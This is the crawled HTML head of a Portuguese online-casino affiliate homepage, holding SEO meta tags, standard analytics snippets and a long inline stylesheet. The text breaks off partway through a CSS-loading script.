

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiozero.pt/
body_size: 42141
content:
<!DOCTYPE html>
<html lang="pt">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Melhores Casinos Online Portugal — Jogar Top 10 Sites de Casino Portugueses PT 2026</title>
<meta name="description" content="Melhores casinos online a operar em Portugal em 2026, 100% legais, com os melhores bónus e ofertas exclusivas. Nós, da redação do OC24PT, selecionamos cuidadosamente cada um destes sites para garantir que você tenha uma experiência segura e de alta qualidade.">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no">
<link rel="icon" href="https://www.radiozero.pt/pt/img/favicon.svg">
<meta property="og:title" content="Melhores Casinos Online Portugal — Jogar Top 10 Sites de Casino Portugueses PT 2026">
<meta property="og:url" content="https://www.radiozero.pt/">
<meta property="og:type" content="website">
<meta property="og:description" content="Melhores casinos online a operar em Portugal em 2026, 100% legais, com os melhores bónus e ofertas exclusivas. Nós, da redação do OC24PT, selecionamos cuidadosamente cada um destes sites para garantir que você tenha uma experiência segura e de alta qualidade.">
<meta name="googlebot" content="noarchive">
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.radiozero.pt/" />
<meta name="google-site-verification" content="XZvO4b94dyxuy3KHClEKlhDv398ipDyQPUsoR34wqVI" />
<meta name="trustpilot-one-time-domain-verification-id" content="c770e34a-70b4-4e6f-bd1e-273d1c3636d5"/>
<meta name="google-site-verification" content="KDx5QMpN7cn_OlFW3i7-biEICk_dGAdHuYlt82OBh6c" />
<meta name="google-site-verification" content="KpVS2Xm9MjaKFdbP2ilsy-WBvbdNtG1xHbqy5zgU5fw" />
<meta name="google-site-verification" content="jNewOs2sMBr_XhJPe2EgSs0k67mDFOL6jSbqIvOrAGQ" />
<meta name="google-site-verification" content="OoPX_f926hcsTgdJFGel0vc46Yx9hK8ocLSmG7MAlGY" />
<meta name='dmca-site-verification' content='WElqY2Q5bTZHZXJ1WTZST0N3NkFYWUlaVUIxU1hmVnd6L0RHUjRiU0Z3ST01' />
<meta name="google-site-verification" content="nuqoRAoWAI4NIhRZ2x7JnmBvtb9TWLA19Na8Gyt7YRY" />
<meta name="google-site-verification" content="I0HDgu53m1J1ezslLEsbrc1TptWvFFuzcWyrSFCwyas" />
<meta name="google-site-verification" content="Rwh6i7rpn2heDAK0qhpsvhmiutCJ_u9uF_gcttyW64M" />
<meta name="msvalidate.01" content="C34308A6EBE9392E760AF6A28E259D0F" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZGJDFRG');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s1w6jn9wj2");
</script>      <style>.o-h3,body,h1,li,p{margin:0}@font-face{font-family:Raleway;src:url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Regular.woff2") format("woff2"),url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Raleway;src:url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Medium.woff2") format("woff2"),url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Medium.woff") format("woff");font-display:swap;font-weight:500}@font-face{font-family:Raleway;src:url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-SemiBold.woff2") format("woff2"),url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-SemiBold.woff") format("woff");font-display:swap;font-weight:550}@font-face{font-family:Raleway;src:url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Bold.woff2") format("woff2"),url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Bold.woff") format("woff");font-display:swap;font-weight:700}@font-face{font-family:Raleway;src:url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Black.woff2") format("woff2"),url("https://www.radiozero.pt/pt/fonts/Raleway/Raleway-Black.woff") format("woff");font-display:swap;font-weight:900}.o-text-center{text-align:center}.o-upper{text-transform:uppercase}.c-fs__author-name{align-items:center;border-radius:50px;display:flex}.c-aside__banner-bonus{font-size:clamp(18px,3vw,24px)}.c-aside__banner-bonus-text{font-weight:500;font-size:14px}.c-aside__banner .c-play-btn{width:100%}.c-aside__banner-approved{font-size:14px}.c-aside__banner-approved span{font-size:16px}.c-aside__title{color:#000;font-size:18px;font-weight:700}.c-aside__page-list a{color:var(--dark);border-bottom:1px solid var(--red-200);display:block;font-weight:500;font-size:16px;padding-bottom:8px;text-decoration:none}.c-aside__casinos-list{gap:calc(var(--gap-s)/2)}.c-aside__casinos-list li{background:#fff;border-radius:var(--b-radius);padding:8px 16px}.c-aside__casinos-list .o-play-btn{padding:3px 10px}*,::after,::before{box-sizing:border-box;max-width:100%}.o-h3,body,h1,h2,li,p{margin:0}body,html{width:100%;height:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}button{font:inherit;outline:0;padding:0}@media (prefers-reduced-motion:reduce){*{animation-duration:NaNs!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}ul[class]{margin:0;padding:0;list-style:none}:root{--header-height:86px;--max-heigth:calc(100vh - var(--header-height));--main-color:#130201;--border-color:#857d7d;--grey-2:#e8e8e8;--bottomNav-height:55px;--scrollbar-size:0.8em;--scrollbar-color:var(--main-color);--container-width:1600px;--wrapper-width:1400px;--text-color:#000;--pink:#da9696;--green:#d6d9cc;--gradient:linear-gradient(133deg, #e8afaf 0%, #581612 51.56%, #000 100%);--content-inner:16px;--b-radius:10px;--text-size:18px;--h1-font:32px;--h2-font:24px;--h3-font:18px;--h4-font:16px;--filter-tab-width:200px;--container-width:1600px;--wrapper-width:1400px;--dark:#130201;--red-100:#F6E4E4;--red-200:#DA9292;--red-300:#C31F15;--red:var(--red-300);--red-color:var(--red-300);--linear-1:linear-gradient(180deg, var(--red-300) 26%, var(--red-100) 100%);--linear-2:linear-gradient(270deg, #00712D 0.01%, var(--red-300) 100%);--u-grey_1:#e0e0e0;--grey_1:#d9d9d9;--grey-text:#939191;--contrast-grey:#595959;--yellow:#ffd700;--yellow-color:var(--yellow);--gap-ss:4px;--gap-s:8px;--gap-sm:12px;--gap-m:calc(var(--gap-s) * 2);--gap-l:calc(var(--gap-s) * 3);--text-gap:8px;--text-block-gap:calc(32px - var(--text-gap));--sidebar-width:285px;--left-text-column:488px;--box-shadow-deafult:0px 0px 20px 0px #00000026;--scrollbar-width:0.8em}button{font:inherit;outline:0;margin:0;padding:0}button{background:0 0;border:none}.o-iconed-h2{background:#000;color:#fff;padding:30px 15px;text-align:center}.o-iconed-h2{font-size:1.3rem;margin:0!important}.c-brand-logo-wrap{--rating-size:66px;color:var(--text-color);position:relative;margin-bottom:calc(var(--rating-size)/2)}.c-brand-logo-wrap img{background:#fff;border-radius:var(--b-radius);padding:16px}.c-brand-logo-wrap__rating{background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:0;right:0;bottom:0;margin:0 auto;transform:translateY(50%);height:var(--rating-size);width:var(--rating-size)}.o-icon__left::before{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon__left{--icon-height:28px;--icon-width:var(--icon-height);--icon-color:#000;position:relative}.o-icon__left::before{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.o-wrapper{max-width:var(--wrapper-width);margin:0 auto}.o-content-inner,.o-padding{padding-left:var(--content-inner);padding-right:var(--content-inner)}.o-content-inner{padding-top:var(--content-inner);padding-bottom:var(--content-inner)}.o-update-date{font-size:12px;text-align:right}.o-scrollbar{overflow:auto}.o-scrollbar::-webkit-scrollbar{width:var(--scrollbar-size)}.o-scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-color)}.o-gap-ss{gap:var(--gap-ss)}.o-gap-s{gap:var(--gap-s)}.o-gap-m{gap:var(--gap-m)}.o-gap-sm{gap:var(--gap-sm)}.o-modal-fixed{background:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:fixed;top:0;left:0;height:100dvh;width:100%;z-index:99}.o-box-shadow{box-shadow:var(--box-shadow-deafult)}@media (min-width:1440px){:root{--header-height:94px}.o-grid-container{display:grid;grid-template-columns:minmax(900px,1fr) var(--sidebar-width);-moz-column-gap:20px;column-gap:20px}}.o-bold{font-weight:700}.o-font-500{font-weight:500}.o-font-14px{font-size:14px}body{background:#fff;font-family:Raleway,Arial,sans-serif;color:var(--text-color);font-size:var(--text-size);text-rendering:optimizeSpeed;line-height:1.5}body::-webkit-scrollbar{width:var(--scrollbar-size)}body::-webkit-scrollbar-thumb{background-color:var(--main-color)}h1{font-size:var(--h1-font);font-weight:700;margin:0 0 15px}h2{font-size:var(--h2-font)}.o-h3{font-size:var(--h3-font);font-weight:700}a{color:var(--red-300)}.c-main-content{display:flex;flex-direction:column;font-weight:500;gap:var(--text-gap)}.o-text{padding:30px var(--content-inner)}.c-main{padding-top:var(--header-height)}.o-img-contain{-o-object-fit:contain;object-fit:contain}.o-review-btn{background:var(--main-color);border:2px solid transparent;background-clip:padding-box;color:#fff;position:relative}.o-review-btn::before{background:var(--linear-2);content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-2px;border-radius:inherit;max-width:initial}.o-review-btn::after{background:url(https://www.radiozero.pt/pt/img/icons/search-icon.svg)}.o-play-btn{background:var(--red-color);color:#fff}.o-action-btn{background:0 0;border:1px solid var(--main-color);color:var(--text-color)}.o-action-btn::after{background:url(https://www.radiozero.pt/pt/img/icons/down-arrow-black.svg)}.o-btn{border:none;color:var(--text-color)}.c-play-btn,.o-action-btn,.o-btn,.o-play-btn,.o-review-btn{border-radius:30px;text-decoration:none}.c-play-btn,.o-action-btn,.o-play-btn,.o-review-btn{align-items:center;display:inline-flex;font-weight:700;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.o-action-btn,.o-review-btn{gap:6px}.o-action-btn::after,.o-review-btn::after{height:14px;width:14px}.o-action-btn::after,.o-review-btn::after{background-size:contain;background-repeat:no-repeat;content:""}.o-close-btn{--size:35px;--border-color:var(--red-300);--bg-color:#fff;background-color:var(--bg-color);border-radius:50%;border:3px solid var(--border-color);position:relative;height:var(--size);width:var(--size)}.o-close-btn::after,.o-close-btn::before{background:var(--border-color);border-radius:5px;content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:3px;width:70%}.o-close-btn::after{rotate:45deg}.o-close-btn::before{rotate:-45deg}.c-play-btn,.o-play-btn{background:var(--red-300);color:#fff}.c-play-btn{font-size:clamp(16px,2vw,24px);line-height:clamp(44px,5vw,62px);padding:0 10px}.o-white-btn{border-radius:40px;color:#fff;padding:0 14px}.o-white-btn{border:1px solid #fff;font-weight:700;line-height:clamp(36px,5vw,55px)}@media (min-width:768px){.o-white-btn{border-width:2px}}.c-promo-btn{background:var(--linear-2);border-radius:40px;color:var(--red-300);line-height:47px;padding:2px}.c-promo-btn__bg{background:#fff;align-items:center;border-radius:inherit;display:flex;gap:var(--gap-s);padding:0 16px;justify-content:center;height:100%;width:100%}.c-promo-btn__bg::after{content:"";display:block;height:24px;width:24px}.c-promo-btn__text{font-weight:700;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:90%}.o-flex{display:flex}.o-flex-column{display:flex;flex-direction:column}.o-flex-wrap{display:flex;flex-wrap:wrap}.o-align-center{align-items:center}.o-justify-end{justify-content:flex-end}.o-justify-between{justify-content:space-between}.o-justify-center{justify-content:center}.c-fs-bg{background:var(--dark)}.c-fs__wrapper{color:#fff;padding-bottom:16px}.c-fs__author-img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-fs__author-box{display:grid;grid-template-columns:auto 1fr;gap:20px;margin-right:auto;width:100%;max-width:290px}.c-fs__author-name{border:1px solid #fff;color:#fff;justify-content:center;flex-basis:180px}.c-fs__brand-box{background:#fff;gap:8px;padding:8px;width:-moz-fit-content;width:fit-content}.c-fs__info-wrap{justify-content:flex-end}.c-fs__info-box{flex:1 0 280px;position:relative}.c-fs__info-box:not(.js-active) .c-fs__info-text{display:none}.c-fs__info-btn{align-items:center;border-radius:50px;border:1px solid #fff;color:#fff;display:grid;grid-template-columns:1fr auto;font-size:14px;font-weight:700;position:relative;height:100%;width:100%}.c-fs__info-btn::after{background:url(https://www.radiozero.pt/pt/img/icons/down-arrow.svg);background-size:50%;background-repeat:no-repeat;background-position:center;border-radius:50%;border:1px solid #fff;content:"";display:block;height:30px;width:30px}.c-fs__info-text{border:1px solid #fff;border-radius:var(--b-radius);position:absolute;left:0;margin-top:10px;top:100%;width:100%;z-index:5}.c-fs__info-text-title{text-align:center;margin-bottom:10px}.c-fs__info-list{font-size:14px;gap:8px}.c-fs__info-list--iconed li{align-items:center;display:grid;grid-template-columns:auto 1fr;gap:8px}.c-fs__brand{justify-content:flex-end}.c-fs__info-btn,.c-fs__info-text{background:var(--main-color);padding:8px 10px}.c-fs__author-name,.c-fs__brand-box{align-items:center;border-radius:50px;display:flex}.c-fs__info-btn,.c-fs__info-wrap{gap:8px}@media (min-width:768px){.c-fs__info-wrap{gap:10px}}@media (min-width:992px){:root{--body-font:18px;--h1-font:48px;--h2-font:32px;--h3-font:24px;--h4-font:1.31rem;--bottomNav-height:0px;--text-gap:16px;--text-block-gap:calc(48px - var(--text-gap));--bottomNav-height:0px}.c-fs__info-btn,.c-fs__info-text{padding:8px 15px}}.c-first-screen{--padding-v:8px;color:#fff;display:flex;flex-direction:column;gap:8px;padding-top:var(--padding-v);padding-bottom:var(--padding-v);position:relative}@media (min-width:768px){.c-first-screen{--padding-v:28px;gap:20px}}@media (min-width:992px){.c-first-screen{--img-size:290px;align-items:center;flex-direction:row;-moz-column-gap:var(--content-inner);column-gap:var(--content-inner);position:relative}}@media (min-width:1440px){.c-fs__info-btn,.c-fs__info-list,.c-fs__info-text{font-size:16px}.c-first-screen.o-grid-container{grid-template-columns:1fr var(--img-size)}}.c-first-100{color:#fff;display:flex;flex-direction:column;font-size:18px;gap:10px;max-height:40dvh;overflow:hidden}.c-first-100__wrapper{position:relative;margin-bottom:40px;z-index:1;max-width:var(--wrapper-width);margin-left:auto;margin-right:auto;width:100%}.c-first-100__btn-wrap{align-items:center;display:flex;justify-content:center;gap:16px;position:absolute;bottom:0;transform:translateY(100%);height:40px;width:100%}.c-first-100__btn-wrap::after,.c-first-100__btn-wrap::before{background:#fff;content:"";height:1px;width:100%}.c-first-100__btn{background:#000;border:1px solid #fff;border-radius:50%;flex:0 0 26px;display:block;position:relative;padding:5px;height:26px;width:26px}.c-first-100__btn::after,.c-first-100__btn::before{background:#fff;content:"";position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:2px;width:16px}.c-first-100__btn::before{transform:rotate(90deg)}@media (min-width:768px){.c-first-100__wrapper{margin-bottom:0}.c-first-100{gap:25px;max-height:initial;overflow:initial}.c-first-100__btn-wrap{display:none}.c-first-100 h1+p{font-weight:700}}@media (min-width:992px){.c-first-100__wrapper{align-self:flex-start;margin:initial}}.c-aside{display:flex;overflow-y:auto}.c-aside__show-btn{background-color:var(--red-300);background-image:url(https://www.radiozero.pt/pt/img/icons/sitebarmobile.svg);background-repeat:no-repeat;background-position:center;background-size:18px;border-radius:var(--b-radius) 0 0 var(--b-radius);position:fixed;top:50%;right:0;height:58px;width:48px;z-index:11}.c-aside__body{--scrollbar-size:4px;--scrollbar-color:var(--red-300);--scroll-bg:var(--red-100);background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner);position:relative;gap:calc(var(--gap-m)*1.5);margin:auto;max-width:var(--sidebar-width);overflow-y:auto}.c-aside__body .o-close-btn{position:absolute;outline:4px solid var(--red-100);top:var(--gap-s);right:var(--gap-s)}.c-aside__box{gap:calc(var(--gap-s)*1.5)}.c-aside__banner{align-items:center}.c-aside__banner-logo{background:#fff;border-radius:var(--b-radius);padding:24px var(--content-inner);width:100%}.c-aside:not(.js-active){display:none}@media (min-width:1440px){.c-aside{-webkit-backdrop-filter:none;backdrop-filter:none;align-items:flex-start;height:initial;z-index:1}.c-aside,.c-aside__body{background:0 0;position:unset;padding:0;max-height:initial;overflow:initial}.c-aside:not(.js-active){display:block}.c-aside__body{height:100%}.c-aside__box{background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner)}.c-aside .o-close-btn,.c-aside__show-btn{display:none}}.c-brand-table__wrap h2{background:var(--main-color);color:#fff;font-size:1.8rem;padding:30px 15px;text-align:center}.c-brand-table{counter-reset:brand-num;display:flex;flex-wrap:wrap;justify-content:center;gap:25px;margin:15px 0 0;padding:15px var(--content-inner)}.c-brand-table-item{--main-padding:10px;background:var(--main-color);padding:20px var(--main-padding) var(--main-padding) var(--main-padding);flex:1 0 30%;position:relative;margin:35px 0 0;min-width:280px}.c-brand-table-item:first-child::after{background:var(--main-color);color:#fff}.c-brand-table-item::after{align-items:center;background:var(--main-color);border-radius:50%;counter-increment:brand-num;content:counter(brand-num);color:#fff;display:flex;font-weight:700;font-size:30px;line-height:1;justify-content:center;top:0;transform:translateY(-50%);position:absolute;left:0;right:0;margin:0 auto;height:70px;width:70px}.c-brand-table-item.o-hidden{display:none}.c-brand-table-item .c-brand-logo-wrap{color:var(--text-color)}.c-brand-table-item__body{background:#fff;text-align:center;padding:20px 0 0;position:relative;gap:15px;height:100%}.c-brand-table-item__top{flex-grow:1;padding:0 var(--main-padding);width:100%}.c-brand-table-item__name{font-weight:700}.c-brand-table-item__bonus{color:var(--text-color);font-weight:700;padding:var(--main-padding) 0;width:100%}.c-brand-table-item__button{background:var(--main-color);padding:var(--main-padding);width:100%;z-index:1}.c-brand-table-item__button a,.c-brand-table-item__button button{width:100%}.c-brand-table-item__body,.c-brand-table-item__button,.c-brand-table-item__top{align-items:center;display:flex;flex-direction:column}.c-brand-table-item__button,.c-brand-table-item__top{gap:10px}.c-brand-table__more-btn{display:flex!important;margin:0 auto;right:0;left:0;z-index:1}@media (min-width:992px){.c-brand-table-item:nth-child(+n+4){flex:1 0 100%;margin:0;padding:15px 15px 15px 0}.c-brand-table-item:nth-child(+n+4):after{border:1px solid #fff;border-right:none;right:initial;left:15px;top:0;bottom:0;margin:auto 0;transform:initial}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__body{background:var(--main-color);display:grid;grid-template-columns:1fr 224px;gap:30px;padding:0 0 0 50px}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__top{background:#fff;border-radius:0 90px 90px 0;display:grid;padding:10px 65px 10px 45px;grid-template-columns:230px 1fr;gap:10px 30px}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__top *{grid-column:2/3}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__logo{align-items:center;display:flex;grid-column:1/2;grid-row-start:1;grid-row-end:span 2}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__bonus{background:0 0;font-size:20px;padding:0}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__button{background:0 0;padding:0}}@media (min-width:1440px){.c-brand-table{padding:15px 0}}.c-brand-info-modal{--body-width:304px;--bg-height:calc(var(--body-width) - 100px);--logo-height:80px;position:fixed;padding:16px 8px;top:0;left:0;overflow-y:auto}.c-brand-info-modal:not(.js-active){display:none}.c-brand-info-modal__body{--scrollbar-color:var(--grey_1);--scrollbar-size:5px;background-color:#fff;border-radius:var(--b-radius);padding-top:var(--bg-height);position:relative;margin:auto;width:var(--body-width)}.c-brand-info-modal__body::before{background-repeat:no-repeat;background-position:top;background-size:var(--body-width) var(--bg-height);content:"";display:block;position:absolute;top:0;left:0;height:var(--bg-height);width:100%}.c-brand-info-modal__body .o-close-btn{position:absolute;outline:#fff solid;top:8px;right:8px}.c-brand-info-modal__logo{background:#fff;border-radius:calc(var(--b-radius)/2);box-shadow:0 0 20px 0 #ffc41e;padding:16px;position:absolute;top:0;left:0;right:0;margin:calc(var(--bg-height) - var(--logo-height) - var(--gap-m)/ 2) auto 0 auto;height:var(--logo-height)}.c-brand-info-modal__title{font-size:clamp(20px,5vw,28px);font-weight:700}.c-brand-info-modal__bonus-body{gap:clamp(var(--gap-sm),5vw,var(--gap-m))}@media (min-width:768px){.c-brand-info-modal{--body-width:500px;--logo-height:135px}.c-brand-info-modal__body{padding-left:32px;padding-right:32px;padding-bottom:32px;gap:28px}.c-brand-info-modal__logo{margin-top:253px;width:295px}}.c-brand-popup{color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:15}.c-brand-popup:not(.js-active){transform:scale(0)}.c-brand-popup__body{background:color-mix(in srgb,var(--dark) 90%,transparent);border-radius:var(--b-radius);align-items:center;gap:var(--gap-m) clamp(var(--gap-s),2vw,var(--gap-m));position:relative}.c-brand-popup__body .c-play-btn{flex-grow:1;flex:1 1 285px}.c-brand-popup__body .o-close-btn{position:absolute;right:var(--content-inner);top:0;transform:translateY(-50%)}.c-brand-popup__logo{background:#fff;border-radius:var(--b-radius);padding:clamp(var(--content-inner)/2,2vw,var(--content-inner));height:clamp(72px,10vw,94px);width:clamp(78px,18vw,183px)}.c-brand-popup__bonus{font-size:clamp(16px,2vw,24px);flex:2 0 40%;font-weight:700;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;width:90%}.js-filtered-item.o-hidden{display:none}.c-slots__demo{--padding-v:28px;--padding-h:16px;padding:var(--padding-v) var(--padding-h);margin:auto;max-width:var(--demo-width);width:100%}.c-slots__demo-container{background:var(--main-color);display:none;position:fixed;top:0;left:0;overflow-y:auto;height:100dvh;width:100%;z-index:99}.c-slots__demo-controls{margin-left:auto}.c-slots__demo-close{margin-left:auto}.c-slots__demo-iframe{height:calc(100dvh - var(--padding-v)*2 - var(--gap-m)*2 - 38px - clamp(38px,5vw,57px));max-height:567px;width:100%}@media (min-width:992px){.c-slots__demo-iframe{max-height:80dvh}.c-slots__demo-container{top:0;height:100dvh;z-index:99}}.c-cookie-policy{position:fixed;left:0;right:0;bottom:0;margin:0 auto;width:100%;z-index:16}.c-cookie-policy:not(.js-active){display:none}.c-cookie-policy__body{border-top-right-radius:var(--b-radius);color:#fff;font-size:clamp(14px,2vw,18px);font-weight:500;padding:clamp(18px,2vw,32px) clamp(16px,2vw,24px);transform:translateY(-50%) scaleY(0)}.c-cookie-policy__body,.c-cookie-policy__toggle-btn{background:color-mix(in srgb,var(--main-color) 95%,transparent)}.c-cookie-policy__toggle-btn{background-size:32px;border-radius:0 var(--b-radius) var(--b-radius) 0;position:absolute;top:0;left:0;transform:translateY(-100%);height:48px;width:48px}.c-cookie-policy__title::after,.c-cookie-policy__toggle-btn{background-image:url(https://www.radiozero.pt/pt/img/icons/cookies.svg);background-repeat:no-repeat;background-position:center}.c-cookie-policy__title::after{background-size:contain;content:"";display:block;flex-basis:clamp(22px,5vw,32px);height:clamp(22px,5vw,32px);width:clamp(22px,5vw,32px)}.c-cookie-policy a{color:#fff}.c-cookie-policy__accept-btn{background:0 0;font-size:var(--body-font);margin-top:var(--gap-s)}@media (min-width:768px){.c-cookie-policy{left:40px;right:initial;bottom:40px;margin:inherit;max-width:552px}.c-cookie-policy__body{border-radius:0 var(--b-radius) var(--b-radius) var(--b-radius)}.c-cookie-policy__toggle-btn{border-radius:var(--b-radius)}}.c-header{position:fixed;top:0;left:0;height:var(--header-height);width:100%;z-index:99}.c-header__container>.o-wrapper,.c-header__top>.o-wrapper{padding:10px var(--content-inner)}.c-header__top{background:#000;color:#fff}.c-header__container{background:var(--dark)}.c-header__affiliate-disc{--icon:url(https://www.radiozero.pt/pt/img/icons/header/affiliate-disclosure.svg);--icon-color:#fff;--icon-height:16px;text-decoration:underline;position:relative}.c-header__affiliate-disc-hover{background:#fff;border-radius:var(--b-radius);color:var(--text-color);position:absolute;padding:8px;right:0;left:-20%;margin:0 auto;opacity:0;visibility:hidden;top:calc(100% + 4px);min-width:260px;z-index:3}.c-header__burger{align-items:center;display:flex;flex-direction:column;gap:4px;justify-content:center;position:relative;height:30px;width:30px}.c-header__burger span,.c-header__burger::after,.c-header__burger::before{background:#fff;border-radius:2px;position:absolute;left:0;right:0;height:2px;width:24px}.c-header__burger::after,.c-header__burger::before{content:"";margin:0 auto}.c-header__burger span{margin:auto;top:0;bottom:0}.c-header__burger::before{top:8px}.c-header__burger::after{bottom:8px}.c-header__nav{background:var(--dark);position:absolute;padding:16px;top:var(--header-height);left:0;overflow-y:auto;max-height:var(--max-heigth);height:100dvh;width:100%}.c-header__nav:not(.js-active){display:none}.c-header__nav-menu>li{align-items:center;background:var(--red-300);border-radius:var(--b-radius);display:flex;flex-wrap:wrap;gap:0 var(--gap-m);padding:0 16px;justify-content:space-between}.c-header__nav-menu>li>a{--icon-color:#fff;align-items:center;display:flex;flex:1 0 80%;font-weight:700;gap:8px;padding:24px 0}.c-header__nav-menu a{color:#fff;display:block}.c-header__nav-menu>li:not(.js-active)>.c-header__nav-submenu{display:none}.c-header__nav-item-arrow{background-image:url(https://www.radiozero.pt/pt/img/icons/down-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:16px;height:45px;width:45px}.c-header__nav-submenu{border-top:1px solid;flex:1 0 100%;display:flex;flex-direction:column;gap:var(--gap-s)}.c-header__nav-submenu a{font-size:16px;font-weight:500;text-decoration:none}.c-header__nav-submenu[class]{padding-top:16px}.c-header__nav-submenu .c-header__nav-submenu[class]{padding-left:14px;padding-top:14px;margin-top:8px}.c-header__nav-submenu .c-header__nav-submenu[class] a{font-size:14px}.c-header__nav-submenu-item{align-items:center;display:flex;flex-wrap:wrap}.c-header__nav-submenu-item>a{flex:1 0 80%}.c-header__nav-submenu-item>button{height:24px}.c-header__nav-submenu-item:not(.js-active) .c-header__nav-submenu{display:none}.c-header__support-icon{background:color-mix(in srgb,#fff 10%,transparent);border-radius:50%;margin:40px auto 0;height:44px;width:44px}@media (min-width:768px){.c-header__affiliate-disc-hover{left:initial;max-width:initial;min-width:310px}}@media (min-width:1200px){.c-first-screen{--img-size:300px}.c-header__top>.o-wrapper{padding-top:5px;padding-bottom:5px;gap:30px}.c-header__burger{display:none}.c-header__nav{background:initial;gap:20px;position:initial;padding:initial;overflow-y:initial;max-height:initial;height:initial;width:initial}.c-header__nav:not(.js-active){display:flex}.c-header__nav-menu{flex-direction:row}.c-header__nav-menu>li{background:initial;border-radius:initial;gap:initial;padding:initial;height:100%}.c-header__nav-menu>li>a{--icon-color:#fff;flex:initial;padding:initial}.c-header__nav-menu>li:not(.js-active) .c-header__nav-submenu{display:grid}.c-header__nav-submenu{background:var(--dark);opacity:0;left:0;visibility:hidden;position:absolute;width:100dvw}.c-header__nav-menu>li>.c-header__nav-submenu{grid-template-columns:repeat(4,1fr);top:var(--header-height)}.c-header__nav-menu>li>.c-header__nav-submenu[class]{padding:30px 0;padding-left:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/ 2);padding-right:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/ 2)}.c-header__nav-menu>li>.c-header__nav-submenu a{font-size:18px;font-weight:700;padding:5px}.c-header__nav-item-arrow{display:none}.c-header__nav-submenu-item{position:relative}.c-header__nav-submenu-item .c-header__nav-submenu{top:100%;z-index:2}.c-header__support-icon{margin:initial}.c-footer__logo-text{grid-area:logo}.c-footer__socials-wrap{grid-area:socials}.c-footer-contacts{grid-area:contacts}}@media (min-width:1440px){.c-brand-popup__body .o-close-btn{right:0;transform:translateY(-50%) translateX(50%)}.c-header__nav{gap:40px}.c-header__nav-menu{gap:40px}}.c-footer *{color:#fff}.c-socials-list span{display:none}</style>      <link rel="preload" href="https://www.radiozero.pt/pt/css/app.min.css?v2.9.3" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.radiozero.pt/pt/css/app.min.css?v2.9.3"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var 